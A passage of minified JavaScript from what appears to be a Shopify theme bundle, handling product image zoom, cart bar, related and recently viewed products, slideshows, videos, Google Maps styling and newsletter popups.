e=this.pswpElement.querySelector(`.pswp__${t}`);e&&e.removeEventListener("keyup",this.keyupCloseEvent)})),this.a11y.removeTrapFocus(),window.accessibility.lastElement&&document.body.classList.contains(Td)&&requestAnimationFrame((()=>{window.accessibility.lastElement.focus()}))}setCurrentThumb(){const t=this.pswpElement.querySelector(`${Ed} > .${Sd}`);if(t&&(t.classList.remove(Sd),t.setAttribute(qd,!1)),!this.popupThumbs)return;const e=this.popupThumbs[this.popup.getCurrentIndex()];e.classList.add(Sd),e.setAttribute(qd,!0),this.scrollThumbs(e)}scrollThumbs(t){const e=this.popupThumbsContainer.scrollLeft+this.popupThumbsContainer.offsetWidth,s=t.offsetLeft;if(e<=s+t.offsetWidth||e>s){const e=parseInt(window.getComputedStyle(t).marginLeft);this.popupThumbsContainer.scrollTo({top:0,left:s-e,behavior:"smooth"})}}constructor(t,e=""){this.items=t,this.pswpElement=document.querySelectorAll(yd)[0],this.popup=null,this.popupThumbs=null,this.popupThumbsContainer=this.pswpElement.querySelector(Ed),this.closeBtn=this.pswpElement.querySelector(bd),this.keyupCloseEvent=t=>this.keyupClose(t),this.a11y=W;this.options=""!==e?e:{history:!1,focus:!1,mainClass:""},this.init()}};const Hd="[data-zoom-wrapper]",Md="data-image-src",Id="data-image-width",Bd="data-image-height",Dd="[data-pswp-thumbs-template]",Fd=".pswp__thumbs",$d="[data-zoom-caption]",Od="variant--soldout",_d="variant--unavailable",Rd="pswp-zoom-gallery",Nd="pswp-zoom-gallery--single",zd="product__title",Wd="product__title pswp__title";const Ud="[data-add-to-cart]",Vd="[data-product-json]",jd="[data-product-form]",Xd="data-section-id",Jd="data-cart-bar",Qd="#cart-bar",Yd="data-add-to-cart-bar",Gd="data-cart-bar-scroll",Kd=".product__submit__add",Zd="[data-truncated-holder]",tu="[data-truncated-button]",eu="[data-truncated-content]",su="data-truncated-content",iu="[data-form-wrapper]",ou="[data-product-variants]",nu="[data-slider]",ru="data-slider-index",au="is-expanded",lu="is-visible",cu="is-loading",hu="data-image-zoom-enable",du={};const uu={onLoad(){du[this.id]=new class{scrollEvents(t){this.cartBarExist&&this.cartBarScroll()}resizeEvents(t){this.truncateText()}truncateText(){if(this.truncateElementHolder.classList.contains(lu))return;const t=this.truncateElement.querySelectorAll("style");t.length&&t.forEach((t=>{this.truncateElementHolder.prepend(t)}));const e=this.truncateElement.cloneNode(!0),s=this.truncateElement.getAttribute(su),i=this.truncateElement.nextElementSibling;i&&i.remove(),this.truncateElement.parentElement.append(e);const o=this.truncateElement.nextElementSibling;o.classList.add(s),o.removeAttribute(su),zt(o),((t="",e=1,s={})=>{const i={replaceStr:"...",debounceDelay:250,delimiter:" ",...s},o=t&&(t instanceof NodeList?t:1===t.nodeType?[t]:document.querySelectorAll(t));for(let t=0;t<o.length;t++){const s=o[t],n=/<!--[\s\S]*?-->/g,r=s.innerHTML.replace(n,"").split(i.delimiter);s.innerHTML="";const a=window.getComputedStyle(s);r.reduce(Lc,{el:s,buffer:s.innerHTML,elStyle:a,elHeight:0,rowsLimit:e,rowsWrapped:0,options:i})}})(o,5,{replaceStr:"",delimiter:" "}),Ut(o),this.truncateElement.innerHTML!==o.innerHTML?this.truncateElementHolder.classList.add(au):(o.remove(),this.truncateElementHolder.classList.remove(au)),this.toggleTruncatedContent(this.truncateElementHolder)}toggleTruncatedContent(t){const e=t.querySelector(tu);e&&e.addEventListener("click",(e=>{e.preventDefault(),t.classList.remove(au),t.classList.add(lu)}))}initCartBar(){this.cartBarBtn=this.cartBar.querySelector(Kd),this.cartBarBtn&&(this.cartBarBtn.addEventListener("click",(t=>{t.preventDefault(),t.currentTarget.hasAttribute(Yd)?(theme.settings.cartDrawerEnabled&&(t.currentTarget.classList.add(cu),t.currentTarget.setAttribute("disabled","disabled")),this.form.querySelector(Ud).dispatchEvent(new Event("click",{bubbles:!0}))):t.currentTarget.hasAttribute(Gd)&&this.scrollToTop()})),this.cartBarBtn.hasAttribute(Yd)&&document.addEventListener("theme:product:add-error",this.scrollToTop))}scrollToTop(){const t=this.container.querySelector(ou),e=(E()?this.container:t||this.form).getBoundingClientRect().top;ho(E()?e:e-10)}cartBarScroll(){const t=window.pageYOffset,e=theme.variables.productPageSticky&&this.formWrapper?this.formWrapper:this.form;if(e&&this.cartBar){const s=t>e.offsetTop+e.offsetHeight;this.cartBar.classList.toggle(lu,s)}}onUnload(){document.removeEventListener("theme:product:add-error",this.scrollToTop),this.truncateElementHolder&&this.truncateElement&&document.removeEventListener("theme:resize",this.resizeEvent),this.cartBarExist&&document.removeEventListener("theme:scroll",this.scrollEvent)}onBlockSelect(t){const e=t.srcElement.closest(nu);if(e&&this.slider.length){const s=e.hasAttribute(ru)?e.getAttribute(ru):0;if(!this.slider[s])return;this.slider[s].onBlockSelect(t)}}onBlockDeselect(t){const e=t.srcElement.closest(nu);if(e&&this.slider.length){const s=e.hasAttribute(ru)?e.getAttribute(ru):0;if(!this.slider[s])return;this.slider[s].onBlockDeselect(t)}}constructor(t){this.section=t,this.container=t.container,this.id=this.container.getAttribute(Xd),this.sliders=this.container.querySelectorAll(nu),this.slider=[],this.truncateElementHolder=this.container.querySelector(Zd),this.truncateElement=this.container.querySelector(eu),this.formWrapper=this.container.querySelector(iu),this.cartBarExist="true"===this.container.getAttribute(Jd),this.cartBar=this.container.querySelector(Qd),this.scrollToTop=this.scrollToTop.bind(this),this.scrollEvent=t=>this.scrollEvents(t),this.resizeEvent=t=>this.resizeEvents(t),this.unlockTimer=0,this.accessibility=W,this.container.hasAttribute(hu)&&new class{init(){this.zoomWrappers.length&&this.zoomWrappers.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault(),this.createZoom(e),window.accessibility.lastElement=t})),t.addEventListener("keyup",(s=>{"Enter"===s.code&&(s.preventDefault(),this.createZoom(e),window.accessibility.lastElement=t)}))}))}createZoom(t){const e=this.container.querySelector(Dd),s=null==e?void 0:e.innerHTML;let i=[],o=0;this.zoomWrappers.forEach((e=>{const n=e.getAttribute(Md);o+=1,i.push({src:n,w:parseInt(e.getAttribute(Id)),h:parseInt(e.getAttribute(Bd)),msrc:n}),this.zoomWrappers.length===o&&(new Pd(i,{history:!1,focus:!1,index:t,mainClass:1===o?`${Rd} ${Nd}`:`${Rd}`,showHideOpacity:!0,howAnimationDuration:150,hideAnimationDuration:250,closeOnScroll:!1,closeOnVerticalDrag:!1,captionEl:!0,closeEl:!0,closeElClasses:["caption-close","title"],tapToClose:!1,clickToCloseNonZoomable:!1,maxSpreadZoom:2,loop:!0,spacing:0,allowPanToNext:!0,pinchToClose:!1,addCaptionHTMLFn:(t,e,s)=>{this.zoomCaption(t,e,s)},getThumbBoundsFn:()=>{const e=this.zoomWrappers[t],s=window.pageYOffset||document.documentElement.scrollTop,i=e.getBoundingClientRect();return{x:i.left,y:i.top+s,w:i.width}}}),this.thumbsContainer&&""!==s&&(this.thumbsContainer.innerHTML=s))}))}zoomCaption(t,e){let s="";const i=e.children[0];return this.zoomCaptionElem&&(s=this.zoomCaptionElem.innerHTML,this.zoomCaptionElem.closest(`.${Od}`)?i.classList.add(Od):i.classList.remove(Od),this.zoomCaptionElem.closest(`.${_d}`)?i.classList.add(_d):i.classList.remove(_d)),s=s.replaceAll(zd,Wd),i.innerHTML=s,!1}constructor(t){this.container=t.container,this.zoomWrappers=this.container.querySelectorAll(Hd),this.thumbsContainer=document.querySelector(Fd),this.zoomCaptionElem=this.container.querySelector($d),this.init()}}(this.section),this.truncateElementHolder&&this.truncateElement&&(setTimeout((()=>this.truncateText()),50),document.addEventListener("theme:resize",this.resizeEvent));const e=this.container.querySelector(Vd);if(e&&!e.innerHTML||!e)return;const s=JSON.parse(e.innerHTML).handle;let i={};s&&(i={handle:s}),Shopify.Products.recordRecentlyViewed(i),this.form=this.container.querySelector(jd),this.sliders.length&&this.sliders.forEach(((t,e)=>{t.setAttribute(ru,e),this.slider.push(new ro(this.container,t))})),this.cartBarExist&&(this.initCartBar(),document.addEventListener("theme:scroll",this.scrollEvent))}}(this)},onUnload(t){du[this.id].onUnload(t)},onBlockSelect(t){du[this.id].onBlockSelect(t)},onBlockDeselect(t){du[this.id].onBlockDeselect(t)}};Si("product",[uu,Di,xl,zc,Zl]),customElements.get("complementary-products")||customElements.define("complementary-products",qc),customElements.get("pickup-availability")||customElements.define("pickup-availability",gd),customElements.get("product-form")||customElements.define("product-form",Kh),customElements.get("product-modal")||customElements.define("product-modal",od),customElements.get("product-model")||customElements.define("product-model",nd),customElements.get("product-siblings")||customElements.define("product-siblings",hl),customElements.get("radio-swatch")||customElements.define("radio-swatch",Ka),customElements.get("recipient-form")||customElements.define("recipient-form",Ic),customElements.get("share-button")||customElements.define("share-button",Xc);const pu="[data-api-related-template]",mu="[data-related-section]",gu="[data-product-grid-item]",vu="[data-recent-wrapper]",fu="[data-recently-viewed-wrapper]",yu=".product-item",bu="[data-slider]",wu="data-limit",Eu="data-minimum",Su="data-product-id",Lu="is-hidden",ku={};Si("related",[{onLoad(){ku[this.id]=new class{related(){const t=this.container.querySelector(mu);if(!t)return;const e=t.getAttribute(Su),s=t.getAttribute(wu),i=`${window.theme.routes.product_recommendations_url}?section_id=api-product-recommendation&limit=${s}&product_id=${e}&intent=related`;fetch(i).then((t=>t.text())).then((e=>{const s=document.createElement("div");s.innerHTML=(new DOMParser).parseFromString(e,"text/html").querySelector(pu).innerHTML,s.querySelector(gu)?(t.innerHTML=s.innerHTML,t.querySelectorAll(gu).length>4&&t.querySelector(bu)&&new ro(t)):t.dispatchEvent(new CustomEvent("theme:tab:hide",{bubbles:!0}))})).catch((function(){t.dispatchEvent(new CustomEvent("theme:tab:hide",{bubbles:!0}))}))}recent(){const t=this.container.querySelector(vu),e=t?parseInt(t.getAttribute(wu)):4;Shopify.Products.showRecentlyViewed({howManyToShow:e,wrapperId:`recently-viewed-products-${this.sectionId}`,section:this.section,onComplete:(t,e)=>{const s=e.container,i=s.querySelector(vu),o=s.querySelector(fu),n=t.querySelectorAll(yu),r=i.hasAttribute(Eu)?parseInt(i.getAttribute(Eu)):4,a=!o&&n.length>0,l=o&&n.length>=r;(a||l)&&(l&&o.classList.remove(Lu),Vt(i),i.dispatchEvent(new CustomEvent("theme:tab:check",{bubbles:!0})),n.length>4&&i.querySelector(bu)&&new ro(i))}})}constructor(t){this.section=t,this.sectionId=t.id,this.container=t.container,this.related(),this.recent()}}(this)}},xl]),Si("reviews",[ao,na]);const Au={},Tu="[data-slider-logos]",Cu="[data-slider-text]",qu="[data-slide]",xu="[data-slide-index]",Pu="is-selected",Hu="flickity-enabled",Mu="data-slide",Iu="data-slide-index";Si("logos",[{onLoad(){Au[this.id]=new class{initSlideshowText(){if(!this.slideshowText)return;this.flkty=new n(this.slideshowText,{fade:!0,autoPlay:!1,prevNextButtons:!1,cellAlign:"left",contain:!0,pageDots:!1,wrapAround:!1,selectedAttraction:.2,friction:.6,draggable:!1,accessibility:!1,on:{ready:()=>this.sliderAccessibility(),change:()=>this.sliderAccessibility()}});const t=this.slideshowText.querySelectorAll(qu);if(t.length){let e=-1;t.forEach((t=>{const s=parseFloat(getComputedStyle(t,null).height.replace("px",""));s>e&&(e=s)})),t.forEach((t=>{const s=parseFloat(getComputedStyle(t,null).height.replace("px",""));if(s<e){const i=Math.ceil((e-s)/2);t.style.margin=`${i}px 0`}}))}}sliderAccessibility(){const t=this.slideshowText.querySelectorAll(`${qu} a, ${qu} button`);t.length&&t.forEach((t=>{const e=t.closest(qu);if(e){const s=e.classList.contains(Pu)?0:-1;t.setAttribute("tabindex",s)}}))}initSlideshowNav(){this.slideshowNav&&(this.logoSlides=this.slideshowNav.querySelectorAll(xu),this.logoSlides.length&&this.logoSlides.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=parseInt(t.getAttribute(Iu)),i=this.slideshowNav.classList.contains(Hu);if(this.flkty&&this.flkty.select(s),i)this.flktyNav.select(s),this.slideshowNav.classList.contains(Pu)||this.flktyNav.playPlayer();else{const e=this.slideshowNav.querySelector(`.${Pu}`);e&&e.classList.remove(Pu),t.classList.add(Pu)}}))})),this.setSlideshowNavState(),document.addEventListener("theme:resize",this.setSlideshowNavStateOnResize))}setSlideshowNavState(){const t=this.slideshowNav.querySelectorAll(qu),e=200*t.length,s=this.slideshowNav.classList.contains(Hu);if(e>b()){if(!s){const e=this.slideshowNav.querySelector(`.${Pu}`);e&&e.classList.remove(Pu),t[0].classList.add(Pu),this.flktyNav=new o(this.slideshowNav,{autoPlay:4e3,prevNextButtons:!1,contain:!1,pageDots:!1,wrapAround:!0,watchCSS:!0,selectedAttraction:.05,friction:.8,initialIndex:0}),this.flkty&&(this.flkty.select(0),this.flktyNav.on("change",(t=>this.flkty.select(t))))}}else s&&(this.flktyNav.destroy(),t[0].classList.add(Pu),this.flkty&&this.flkty.select(0))}onBlockSelect(t){if(!this.slideshowNav)return;const e=this.slideshowNav.querySelector(`[${Mu}="${t.detail.blockId}"]`),s=parseInt(e.getAttribute(Iu));this.slideshowNav.classList.contains(Hu)?(this.flktyNav.select(s),this.flktyNav.stopPlayer(),this.slideshowNav.classList.add(Pu)):e.dispatchEvent(new Event("click"))}onBlockDeselect(){this.slideshowNav&&this.slideshowNav.classList.contains(Hu)&&(this.flktyNav.playPlayer(),this.slideshowNav.classList.remove(Pu))}onUnload(){this.slideshowNav&&(this.slideshowNav.classList.contains(Hu)&&this.flktyNav.destroy(),this.flkty&&this.flkty.destroy(),document.removeEventListener("theme:resize",this.setSlideshowNavStateOnResize))}constructor(t){this.container=t.container,this.slideshowNav=this.container.querySelector(Tu),this.slideshowText=this.container.querySelector(Cu),this.setSlideshowNavStateOnResize=()=>this.setSlideshowNavState(),this.flkty=null,this.flktyNav=null,this.initSlideshowText(),this.initSlideshowNav()}}(this)},onUnload(t){Au[this.id].onUnload(t)},onBlockSelect(t){Au[this.id].onBlockSelect(t)},onBlockDeselect(t){Au[this.id].onBlockDeselect(t)}},na]);const Bu="data-video-play";let Du=class extends HTMLElement{connectedCallback(){var t;this.videoPlay=this.querySelectorAll(`[${Bu}]`),null===(t=this.videoPlay)||void 0===t||t.forEach((t=>{t.addEventListener("click",(t=>{const e=t.currentTarget;if(""!==e.getAttribute(Bu).trim()){t.preventDefault();const s=[{html:e.getAttribute(Bu)}];new Pd(s),window.accessibility.lastElement=e}}))}))}constructor(){super()}};const Fu="[data-video-template]",$u="is-loading",Ou="data-video-id";let _u=class extends HTMLElement{connectedCallback(){this.videoId=this.getAttribute(Ou),this.videoTemplate=this.querySelector(Fu),this.video=null,this.videoId&&(this.addEventListener("touchstart",(()=>{var t;null===(t=this.video)||void 0===t||t.play()}),{passive:!0}),this.renderVideo())}renderVideo(){this.videoTemplateObserver=new IntersectionObserver(((t,e)=>{t.forEach((t=>{if(t.isIntersecting){const s=this.videoTemplate.innerHTML;this.innerHTML=s,this.classList.remove($u),this.video=this.querySelector("video"),this.observeVideoPlayToggle(),e.unobserve(t.target)}}))}),{root:null,rootMargin:"300px",threshold:[0,.1,.25,.5,.75,1]}),this.videoTemplateObserver.observe(this)}observeVideoPlayToggle(){if(!this.video)return;this.videoPlayObserver=new IntersectionObserver((t=>{t.forEach((t=>{const e=t.isIntersecting;e&&"function"==typeof this.video.play&&this.video.play(),e||"function"!=typeof this.video.pause||this.video.pause()}))}),{rootMargin:"0px",threshold:[0,1]}),this.videoPlayObserver.observe(this.video)}disconnectedCallback(){this.videoTemplateObserver&&this.videoTemplateObserver.disconnect(),this.videoPlayObserver&&this.videoPlayObserver.disconnect()}constructor(){super()}};Si("featured-video",[$i]),customElements.get("video-background")||customElements.define("video-background",_u),customElements.get("video-popup")||customElements.define("video-popup",Du),Si("slideshow",[ao,$i]);const Ru="[data-images-holder]",Nu="[data-image-holder]",zu="[data-image-element]",Wu="[data-images-button]",Uu="data-start-position",Vu={};const ju={onLoad(){Vu[this.id]=[];this.container.querySelectorAll(Ru).forEach((t=>{Vu[this.id].push(new class{init(){this.changeValues(),this.imagesButton.addEventListener("mousedown",this.onStartEvent),this.imagesButton.addEventListener("touchstart",this.onStartEvent,{passive:!0})}changeValues(t){const e=this.imagesHolder.offsetWidth,s=this.imagesButton.offsetWidth;if((!t||t&&"touchmove"!==t.type&&"mousemove"!==t.type)&&(this.imageElement.style.width=`${e}px`,this.imageHolder.style.width=100-parseInt(this.startPosition)+"%",0!==this.startPosition)){const t=e*parseInt(this.startPosition)/100;this.x=t-s/2}this.x>e-s?this.x=e-s:this.x<0&&(this.x=0),this.imagesButton.style.left=this.x/e*100+"%",this.imageHolder.style.width=100-(this.x+s/2)/e*100+"%"}onStart(t){t.preventDefault();let e=t;t.touches&&(e=t.touches[0]),this.x=this.imagesButton.offsetLeft,this.startX=e.pageX-this.x,this.imagesHolder.addEventListener("mousemove",this.onMoveEvent),this.imagesHolder.addEventListener("mouseup",this.onStopEvent),this.imagesHolder.addEventListener("touchmove",this.onMoveEvent),this.imagesHolder.addEventListener("touchend",this.onStopEvent)}onMove(t){let e=t;t.touches&&(e=t.touches[0]),this.x=e.pageX-this.startX,this.changeValues(t)}onStop(t){this.imagesHolder.removeEventListener("mousemove",this.onMoveEvent),this.imagesHolder.removeEventListener("mouseup",this.onStopEvent),this.imagesHolder.removeEventListener("touchmove",this.onMoveEvent),this.imagesHolder.removeEventListener("touchend",this.onStopEvent)}onUnload(){this.changeValuesEvent&&document.removeEventListener("theme:resize",this.changeValuesEvent)}constructor(t){this.imagesHolder=t,this.imagesHolder&&(this.imageHolder=this.imagesHolder.querySelector(Nu),this.imageElement=this.imagesHolder.querySelector(zu),this.imagesButton=this.imagesHolder.querySelector(Wu),this.startPosition=this.imagesHolder.hasAttribute(Uu)?this.imagesHolder.getAttribute(Uu):0,this.startX=0,this.x=0,this.changeValuesEvent=t=>this.changeValues(t),this.onMoveEvent=t=>this.onMove(t),this.onStopEvent=t=>this.onStop(t),this.onStartEvent=t=>this.onStart(t),this.init(),document.addEventListener("theme:resize",this.changeValuesEvent))}}(t))}))},onUnload(){Vu[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}};Si("custom-content",[ao,$i,ju,Eo]),customElements.get("video-background")||customElements.define("video-background",_u),customElements.get("video-popup")||customElements.define("video-popup",Du);var Xu={};function Ju(t){return Xu[t]}Xu.basic=[],Xu.light=[{featureType:"administrative",elementType:"labels",stylers:[{visibility:"simplified"},{lightness:"64"},{hue:"#ff0000"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"administrative",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f0f0f0"},{visibility:"simplified"}]},{featureType:"landscape.natural.landcover",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape.natural.terrain",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"labels",stylers:[{lightness:"100"}]},{featureType:"poi.park",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{saturation:"-41"},{color:"#e8ede7"}]},{featureType:"poi.park",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"road",elementType:"labels",stylers:[{lightness:"25"},{gamma:"1.06"},{saturation:"-100"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{gamma:"10.00"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{weight:"0.01"},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{weight:"0.01"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{weight:"0.8"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{gamma:"10.00"},{lightness:"100"},{weight:"0.4"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"simplified"},{weight:"0.01"},{lightness:"39"}]},{featureType:"road.local",elementType:"labels.text.stroke",stylers:[{weight:"0.50"},{gamma:"10.00"},{lightness:"100"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#cfe5ee"},{visibility:"on"}]}],Xu.white_label=[{featureType:"all",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"administrative",elementType:"labels",stylers:[{gamma:"3.86"},{lightness:"100"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#cccccc"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"labels.text",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#e4e4e4"},{visibility:"on"}]}],Xu.dark_label=[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"administrative",elementType:"labels",stylers:[{visibility:"simplified"},{lightness:"-82"}]},{featureType:"administrative",elementType:"labels.text.stroke",stylers:[{invert_lightness:!0},{weight:"7.15"}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17},{weight:"0.8"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:"0.01"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],window.theme.allMaps=window.theme.allMaps||{};let Qu=window.theme.allMaps;window.theme.mapAPI=window.theme.mapAPI||null;Si("map",{onLoad(){Qu[this.id]=new class{initMaps(){(function(t){if(null===window.theme.mapAPI){const e=`https://maps.googleapis.com/maps/api/js?key=${t}`;window.theme.mapAPI=fd({url:e})}return window.theme.mapAPI})(this.key).then((()=>{return"true"===this.enableCorrection&&""!==this.lat&&""!==this.long?new google.maps.LatLng(this.lat,this.long):(t=this.address,new Promise(((e,s)=>{(new google.maps.Geocoder).geocode({address:t},(function(t,i){if("OK"==i){var o={lat:t[0].geometry.location.lat(),lng:t[0].geometry.location.lng()};e(o)}else s(i)}))})));var t})).then((t=>{const e={zoom:parseInt(this.zoomString,10),styles:Ju(this.styleString),center:t,draggable:!0,clickableIcons:!1,scrollwheel:!1,zoomControl:!1,disableDefaultUI:!0},s=function(t,e){var s=new google.maps.Map(t,e),i=s.getCenter();return new google.maps.Marker({map:s,position:i}),google.maps.event.addDomListener(window,"resize",(function(){google.maps.event.trigger(s,"resize"),s.setCenter(i)})),s}(this.mapContainer,e);return s})).then((t=>{this.map=t,Qu[this.id]=t})).catch((t=>{console.log("Failed to load Google Map"),console.log(t)}))}unload(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}constructor(t){this.container=t.container,this.mapContainer=this.container.querySelector("[data-map-container]"),this.key=this.container.getAttribute("data-api-key"),this.styleString=this.container.getAttribute("data-style")||"",this.zoomString=this.container.getAttribute("data-zoom")||14,this.address=this.container.getAttribute("data-address"),this.enableCorrection=this.container.getAttribute("data-latlong-correction"),this.lat=this.container.getAttribute("data-lat"),this.long=this.container.getAttribute("data-long"),this.key&&this.initMaps()}}(this)},onUnload(){"function"==typeof Qu[this.id].unload&&Qu[this.id].unload()}});const Yu=(t,e=null)=>{t.style.opacity=1,function s(){(t.style.opacity-=.1)<0?t.style.display="none":requestAnimationFrame(s),0===parseFloat(t.style.opacity)&&"function"==typeof e&&e()}()},Gu="[data-large-promo]",Ku="[data-large-promo-inner]",Zu="[data-tracking-consent]",tp="[data-confirm-cookies]",ep="cart-bar",sp="[data-close-modal]",ip="[data-modal-underlay]",op="[data-newsletter]",np="[data-newsletter-holder]",rp="[data-newsletter-close]",ap="[data-newsletter-heading]",lp="[data-newsletter-field]",cp="[data-promo-text]",hp="[data-newsletter-form]",dp="data-popup-delay",up="data-cookie-name",pp="data-target-referrer",mp="hidden",gp="has-value",vp="cart-bar-visible",fp="is-visible",yp="has-success",bp="selected",wp="has-block-selected",Ep="mobile",Sp="desktop",Lp="bottom",kp="data-enable";let Ap={},Tp=class{always(){Vt(this.element,null,this.callback)}delayed(t=10){setTimeout((()=>{Vt(this.element,null,this.callback)}),1e3*t)}idle(){let t=0;const e=["mousemove","mousedown","click","touchmove","touchstart","touchend","keydown","keypress"],s=["load","resize","scroll"],i=()=>{t=setTimeout((()=>{t=0,Vt(this.element,null,this.callback)}),6e4),e.forEach((t=>{document.addEventListener(t,o)})),s.forEach((t=>{window.addEventListener(t,o)}))},o=()=>{t&&clearTimeout(t),e.forEach((t=>{document.removeEventListener(t,o)})),s.forEach((t=>{window.removeEventListener(t,o)})),i()};i()}bottom(){document.addEventListener("theme:scroll",this.showPopupOnScrollEvent)}showPopupOnScroll(){window.scrollY+window.innerHeight>=document.body.clientHeight&&(Vt(this.element,null,this.callback),document.removeEventListener("theme:scroll",this.showPopupOnScrollEvent))}onUnload(){document.removeEventListener("theme:scroll",this.showPopupOnScrollEvent)}constructor(t,e,s=null){if(this.element=e,this.delay=t.getAttribute(dp),this.isSubmitted=-1!==window.location.href.indexOf("accepts_marketing")||-1!==window.location.href.indexOf("customer_posted=true"),this.callback=s,this.showPopupOnScrollEvent=()=>this.showPopupOnScroll(),("always"===this.delay||this.isSubmitted)&&this.always(),this.delay&&this.delay.includes("delayed")&&!this.isSubmitted){const t=this.delay.includes("_")?parseInt(this.delay.split("_")[1]):10;this.delayed(t)}"bottom"!==this.delay||this.isSubmitted||this.bottom(),"idle"!==this.delay||this.isSubmitted||this.idle()}},Cp=class{init(){-1!==this.locationPath.indexOf(this.el.getAttribute(pp))||window.Shopify.designMode||this.el.parentNode.removeChild(this.el)}constructor(t){if(this.el=t,this.locationPath=location.href,!this.el.hasAttribute(pp))return!1;this.init()}};const qp={onLoad(){Ap[this.id]=[];this.container.querySelectorAll(Gu).forEach((t=>{Ap[this.id].push(new class{init(){const t=!1!==this.cookie.read(),e=this.popup.classList.contains(Ep),s=this.popup.classList.contains(Sp),i=!E();let o=!0;(e&&!i||s&&i)&&(o=!1),o?t&&!window.Shopify.designMode||(window.Shopify.designMode||new Tp(this.popup,this.modal,(()=>this.scrollLock())),this.form&&this.form.classList.contains(yp)&&this.checkForSuccess(),this.initClosers()):this.scrollUnlock()}checkForSuccess(){Vt(this.modal,null,(()=>this.scrollLock())),this.cookie.write()}initClosers(){this.close.addEventListener("click",this.closeModal.bind(this)),this.underlay.addEventListener("click",this.closeModal.bind(this))}closeModal(t){t.preventDefault(),Yu(this.modal),this.cookie.write(),this.scrollUnlock()}scrollLock(){"none"!==window.getComputedStyle(this.popup).display&&(this.a11y.trapFocus(this.modal),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}scrollUnlock(){this.a11y.removeTrapFocus(),document.dispatchEvent(new 